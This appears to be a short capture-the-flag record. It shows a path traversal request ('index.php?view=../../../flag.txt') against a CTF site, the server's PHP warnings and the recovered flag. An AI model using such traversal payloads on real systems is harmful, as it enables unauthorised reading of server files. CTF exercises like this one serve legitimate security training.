 cat-lofi.thundercipher.tech/index.php?view=../../../flag.txt
Warning: session_start(): open(/tmp/sess_2d1a273ccc79bdac6dcd130ff327df73, O_RDWR) failed: Read-only file system (30) in /var/www/html/index.php on line 2
Warning: session_start(): Failed to read session data: files (path: ) in /var/www/html/index.php on line 2
MAIN PAGE ABOUT US CONTACT
ThunderCipher{34sY_P34Sy_Lf1!!!!==}